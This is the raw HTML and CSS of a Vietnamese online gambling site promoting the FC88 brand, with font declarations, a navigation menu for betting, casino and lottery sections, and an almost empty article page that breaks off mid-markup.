.accordion-title.active {
font-weight: normal;
}
.widget_categories ul {margin-top:15px;}
.widget_categories ul li {font-size: 16px;}
.button.is-shade {
padding: 9px;
border-radius: 6px;
line-height: 22px;
}
.button.is-shade span {
vertical-align: middle;
display: contents;
}
blockquote {
font-size: 1.0em;
}
.is-large {
border-radius: 8px;
}
#breadcrumbs {
font-size: 12px;
margin-bottom:30px;
}
.home #breadcrumbs {display:none}
blockquote {
font-size: 1.0em;
font-style: normal;
background: #f6f6f6;
padding-top: 8px;
padding-bottom: 8px;
}
blockquote p {margin:0;}
.entry-content table, #content table {
border: 1px solid #eaeaea;
border-right: none;
}
.entry-content table td, #content table td{
border-right: 1px solid #eaeaea;
padding-left: 6px
}
#toc_container {margin:0 auto 20px}
#content ul {padding-left:22px;}
.header-main {padding: 5px 0;}
html.bg-fill, .sticky-add-to-cart--active, #wrapper, #main, #main.dark, .header-bg-color, .header-wrapper {
background: linear-gradient(180deg, #181731 7.57%, rgba(5, 5, 31, 0) 50.93%), #05051f!important;
}
#main .m-a-box {
max-width: 1170px;
margin-bottom:50px!important;
}
table {
border: 1px solid #fff;
}
table td {
color: #fff;
border-right: 1px solid #fff;
}
th:first-child, td:first-child {
padding-left:10px;
}
th:last-child, td:last-child {
padding-right: 10px;
}
.footer-wrapper {
border-top: 1px solid #dddddd1f;
padding-top:30px;
}
.footer-title {
font-size: 20px;
color: #fff;
font-weight: normal;
padding: 0;
align-items: unset;
min-height: unset;
border-bottom: 2px solid #ffa500;
padding-bottom: 8px;
margin-bottom: 10px !important;
}
#footer h3 {
border-bottom: 2px solid #ffa500;
padding-bottom: 8px;
margin-bottom: 12px !important;
}
button i, .button i {
top:0;
}
.news-post-news {
overflow: hidden;
background:none;
margin-bottom: 15px;
border-radius: 0;
padding: 15px 0;
display: flex;
flex-wrap: wrap;
transition: all .5s ease-in-out;
clear: both;
border-bottom: 1px solid #cccccc26;
}
.news-post-news .box__content h3 a {color:#fff;}
.cate__dess {
padding: 15px 0;
background: none;
border-radius: 0;
}
.widget .current-cat>a {
color: orange;
}
label {
color: #fff;
}
.wpcf7-response-output {
color: #fff;
}
.ux-menu-link--active .ux-menu-link__link, .ux-menu-link:hover .ux-menu-link__link {
color: orange;
}
blockquote {
font-size: 1.0em;
font-style: normal;
background: none;
padding-top: 8px;
padding-bottom: 8px;
color: #fff;
}
/* Thông báo chạy */
.marquee-wrap {
width: 100%;
overflow: hidden;
white-space: nowrap;
box-sizing: border-box;
background: none;
color:#fff;
}
.marquee-wrap img {margin-right:5px;}
.marquee span {
display: inline-block;
padding-left: 100%;
animation: thongbaochay 26s linear infinite;
color: #fff;
}
@keyframes thongbaochay {
0%   { transform: translateX(0%); }
100% { transform: translateX(-100%); }
}
.tb-content {
padding: 8px;
background: #13132d;
display: inline-block;
position: relative;
z-index: 1000;
font-size: 15px;
font-weight: bold;
}
/* End thongbaochay */
</style>
<style id="kirki-inline-styles">/* cyrillic-ext */
@font-face {
font-family: 'Roboto Condensed';
font-style: normal;
font-weight: 700;
font-display: swap;
src: url(https://greg.uk.com/wp-content/fonts/roboto-condensed/ieVo2ZhZI2eCN5jzbjEETS9weq8-_d6T_POl0fRJeyVVpcBD5XxxKA.woff2) format('woff2');
unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
font-family: 'Roboto Condensed';
font-style: normal;
font-weight: 700;
font-display: swap;
src: url(https://greg.uk.com/wp-content/fonts/roboto-condensed/ieVo2ZhZI2eCN5jzbjEETS9weq8-_d6T_POl0fRJeyVVpcBK5XxxKA.woff2) format('woff2');
unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
font-family: 'Roboto Condensed';
font-style: normal;
font-weight: 700;
font-display: swap;
src: url(https://greg.uk.com/wp-content/fonts/roboto-condensed/ieVo2ZhZI2eCN5jzbjEETS9weq8-_d6T_POl0fRJeyVVpcBC5XxxKA.woff2) format('woff2');
unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
font-family: 'Roboto Condensed';
font-style: normal;
font-weight: 700;
font-display: swap;
src: url(https://greg.uk.com/wp-content/fonts/roboto-condensed/ieVo2ZhZI2eCN5jzbjEETS9weq8-_d6T_POl0fRJeyVVpcBN5XxxKA.woff2) format('woff2');
unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
font-family: 'Roboto Condensed';
font-style: normal;
font-weight: 700;
font-display: swap;
src: url(https://greg.uk.com/wp-content/fonts/roboto-condensed/ieVo2ZhZI2eCN5jzbjEETS9weq8-_d6T_POl0fRJeyVVpcBB5XxxKA.woff2) format('woff2');
unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
font-family: 'Roboto Condensed';
font-style: normal;
font-weight: 700;
font-display: swap;
src: url(https://greg.uk.com/wp-content/fonts/roboto-condensed/ieVo2ZhZI2eCN5jzbjEETS9weq8-_d6T_POl0fRJeyVVpcBA5XxxKA.woff2) format('woff2');
unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
font-family: 'Roboto Condensed';
font-style: normal;
font-weight: 700;
font-display: swap;
src: url(https://greg.uk.com/wp-content/fonts/roboto-condensed/ieVo2ZhZI2eCN5jzbjEETS9weq8-_d6T_POl0fRJeyVVpcBO5Xw.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
font-family: 'Roboto';
font-style: normal;
font-weight: 400;
font-stretch: 100%;
font-display: swap;
src: url(https://greg.uk.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
font-family: 'Roboto';
font-style: normal;
font-weight: 400;
font-stretch: 100%;
font-display: swap;
src: url(https://greg.uk.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
font-family: 'Roboto';
font-style: normal;
font-weight: 400;
font-stretch: 100%;
font-display: swap;
src: url(https://greg.uk.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
font-family: 'Roboto';
font-style: normal;
font-weight: 400;
font-stretch: 100%;
font-display: swap;
src: url(https://greg.uk.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
font-family: 'Roboto';
font-style: normal;
font-weight: 400;
font-stretch: 100%;
font-display: swap;
src: url(https://greg.uk.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
font-family: 'Roboto';
font-style: normal;
font-weight: 400;
font-stretch: 100%;
font-display: swap;
src: url(https://greg.uk.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
font-family: 'Roboto';
font-style: normal;
font-weight: 400;
font-stretch: 100%;
font-display: swap;
src: url(https://greg.uk.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
font-family: 'Roboto';
font-style: normal;
font-weight: 400;
font-stretch: 100%;
font-display: swap;
src: url(https://greg.uk.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
font-family: 'Roboto';
font-style: normal;
font-weight: 400;
font-stretch: 100%;
font-display: swap;
src: url(https://greg.uk.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
font-family: 'Roboto';
font-style: normal;
font-weight: 700;
font-stretch: 100%;
font-display: swap;
src: url(https://greg.uk.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
font-family: 'Roboto';
font-style: normal;
font-weight: 700;
font-stretch: 100%;
font-display: swap;
src: url(https://greg.uk.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
font-family: 'Roboto';
font-style: normal;
font-weight: 700;
font-stretch: 100%;
font-display: swap;
src: url(https://greg.uk.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
font-family: 'Roboto';
font-style: normal;
font-weight: 700;
font-stretch: 100%;
font-display: swap;
src: url(https://greg.uk.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
font-family: 'Roboto';
font-style: normal;
font-weight: 700;
font-stretch: 100%;
font-display: swap;
src: url(https://greg.uk.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
font-family: 'Roboto';
font-style: normal;
font-weight: 700;
font-stretch: 100%;
font-display: swap;
src: url(https://greg.uk.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
font-family: 'Roboto';
font-style: normal;
font-weight: 700;
font-stretch: 100%;
font-display: swap;
src: url(https://greg.uk.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
font-family: 'Roboto';
font-style: normal;
font-weight: 700;
font-stretch: 100%;
font-display: swap;
src: url(https://greg.uk.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
font-family: 'Roboto';
font-style: normal;
font-weight: 700;
font-stretch: 100%;
font-display: swap;
src: url(https://greg.uk.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
font-family: 'Montserrat';
font-style: normal;
font-weight: 400;
font-display: swap;
src: url(https://greg.uk.com/wp-content/fonts/montserrat/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Hw0aXpsog.woff2) format('woff2');
unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
font-family: 'Montserrat';
font-style: normal;
font-weight: 400;
font-display: swap;
src: url(https://greg.uk.com/wp-content/fonts/montserrat/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Hw9aXpsog.woff2) format('woff2');
unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
font-family: 'Montserrat';
font-style: normal;
font-weight: 400;
font-display: swap;
src: url(https://greg.uk.com/wp-content/fonts/montserrat/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Hw2aXpsog.woff2) format('woff2');
unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
font-family: 'Montserrat';
font-style: normal;
font-weight: 400;
font-display: swap;
src: url(https://greg.uk.com/wp-content/fonts/montserrat/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Hw3aXpsog.woff2) format('woff2');
unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
font-family: 'Montserrat';
font-style: normal;
font-weight: 400;
font-display: swap;
src: url(https://greg.uk.com/wp-content/fonts/montserrat/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Hw5aXo.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>
<body class="wp-singular nha_cai-template-default single single-nha_cai postid-4007 wp-theme-flatsome wp-child-theme-flatsome-child full-width bg-fill box-shadow lightbox nav-dropdown-has-arrow nav-dropdown-has-border">
<a class="skip-link screen-reader-text" href="#main">Chuyển đến nội dung</a>
<div id="wrapper">
<header id="header" class="header has-sticky sticky-jump">
<div class="header-wrapper">
<div id="masthead" class="header-main nav-dark">
<div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">
<!-- Logo -->
<div id="logo" class="flex-col logo">
<!-- Header logo -->
<a href="https://greg.uk.com/" title="FC88 - FC88 🎖️ &#8211; ⭐ Link Đăng Nhập Chính Hãng [current_date]⭐" rel="home">
<img width="126" height="36" data-src="https://greg.uk.com/wp-content/uploads/2024/12/logo-fc88-net.png" class="header_logo header-logo lazyload" alt="FC88" src="[data-uri]" style="--smush-placeholder-width: 126px; --smush-placeholder-aspect-ratio: 126/36;" /><img  width="500" height="203" data-src="https://greg.uk.com/wp-content/uploads/2025/10/logo-fc88-us-com.png" class="header-logo-dark lazyload" alt="FC88" src="[data-uri]" style="--smush-placeholder-width: 500px; --smush-placeholder-aspect-ratio: 500/203;" /></a>
</div>
<!-- Mobile Left Elements -->
<div class="flex-col show-for-medium flex-left">
<ul class="mobile-nav nav nav-left ">
<li class="nav-icon has-icon">
<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
<i class="icon-menu" ></i>
</a>
</li>
</ul>
</div>
<!-- Left Elements -->
<div class="flex-col hide-for-medium flex-left
flex-grow">
<ul class="header-nav header-nav-main nav nav-left  nav-spacing-small nav-uppercase" >
<li id="menu-item-6733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6733 menu-item-design-default"><a href="https://greg.uk.com/" class="nav-top-link">FC88</a></li>
<li id="menu-item-6734" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6734 menu-item-design-default"><a href="https://greg.uk.com/the-thao-fcb88/" class="nav-top-link">Thể Thao</a></li>
<li id="menu-item-6735" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6735 menu-item-design-default has-dropdown"><a href="https://greg.uk.com/huong-dan-fcb88/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Hướng Dẫn<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
<li id="menu-item-6794" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6794"><a href="https://greg.uk.com/dang-ky-tai-khoan-fcb88/">Đăng ký / Đăng nhập FC88</a></li>
<li id="menu-item-6795" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6795"><a href="https://greg.uk.com/nap-tien-fcb88/">Hướng dẫn nạp tiền FC88</a></li>
<li id="menu-item-6796" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6796"><a href="https://greg.uk.com/rut-tien-fcb88/">Hướng dẫn rút tiền FC88</a></li>
<li id="menu-item-6793" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6793"><a href="https://greg.uk.com/huong-dan-ca-cuoc-bong-da-fcb88/">Hướng dẫn cá cược bóng đá FC88</a></li>
</ul>
</li>
<li id="menu-item-6736" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6736 menu-item-design-default"><a href="https://greg.uk.com/kho-game-fcb88/" class="nav-top-link">Kho Game FC88</a></li>
<li id="menu-item-6737" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6737 menu-item-design-default"><a href="https://greg.uk.com/song-bai-fcb88/" class="nav-top-link">Sòng Bài</a></li>
<li id="menu-item-6739" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6739 menu-item-design-default"><a href="https://greg.uk.com/lo-de-fcb88/" class="nav-top-link">Lô Đề Online</a></li>
<li id="menu-item-6740" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6740 menu-item-design-default"><a href="https://greg.uk.com/ban-ca-fbc88/" class="nav-top-link">Bắn Cá</a></li>
<li id="menu-item-6741" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6741 menu-item-design-default"><a href="https://greg.uk.com/game-bai-fcb88/" class="nav-top-link">Game Bài</a></li>
<li id="menu-item-6742" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6742 menu-item-design-default"><a href="https://greg.uk.com/lien-he-fcb8-dev/" class="nav-top-link">Liên Hệ</a></li>
</ul>
</div>
<!-- Right Elements -->
<div class="flex-col hide-for-medium flex-right">
<ul class="header-nav header-nav-main nav nav-right  nav-spacing-small nav-uppercase">
<li class="html header-button-1">
<div class="header-button">
<a href="/linkfcb8" target="_blank" class="button primary" rel="nofollow noopener"  style="border-radius:5px;">
<span>Đăng Nhập</span>
</a>
</div>
</li>
<li class="html header-button-2">
<div class="header-button">
<a href="/linkfcb8" target="_blank" class="button plain" rel="nofollow noopener"  style="border-radius:5px;">
<span>Đăng Ký</span>
</a>
</div>
</li>
</ul>
</div>
<!-- Mobile Right Elements -->
<div class="flex-col show-for-medium flex-right">
<ul class="mobile-nav nav nav-right ">
</ul>
</div>
</div>
</div>
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
</header>
<main id="main" class="">
<div class="duong__dan">
<div class="container">
<p class="breadcrumbs"><span xmlns:v="http://rdf.data-vocabulary.org/#"><span typeof="v:Breadcrumb"><a href="https://greg.uk.com/" rel="v:url" property="v:title">FCB8</a> / <span class="breadcrumb_last">FC88</span></span></span></p>
</div>
</div>  <div id="primary" class="content-area">
<main id="main" class="site-main" role="main">
<div class="page-wrapper page-right-sidebar">
<div class="container">
<div class="section__width">
<div class="box__left__layout">
<p id="breadcrumbs"><span xmlns:v="http://rdf.data-vocabulary.org/#"><span typeof="v:Breadcrumb"><a href="https://greg.uk.com/" rel="v:url" property="v:title">FCB8</a> / <span class="breadcrumb_last">FC88</span></span></span></p>			                <h1 class="heading-title-single">FC88</h1>
<div class="content__single">
</div>
<div class="related-post">
<h3 class="heading-realate"><span>Bài viết liên quan</span></h3>
<div class="box__nth__2_2">
<div class="news-post-news">
<div class="box__news__inner">
<div class="box__thumb__img">
<a href="https://greg.uk.com/ultimate-club/" title="Ultimate Club &#8211; Ưu Đãi Độc Quyền Cho Thành Viên Đặc Biệt">
</a>
</div>
<div class="box__content">
<h3><a href="https://greg.uk.com/ultimate-club/" title="Ultimate Club &#8211; Ưu Đãi Độc Quyền Cho Thành Viên Đặc Biệt">Ultimate Club &#8211; Ưu Đãi Độc Quyền Cho Thành Viên Đặc Biệt</a></h3>
<div class="box__des">
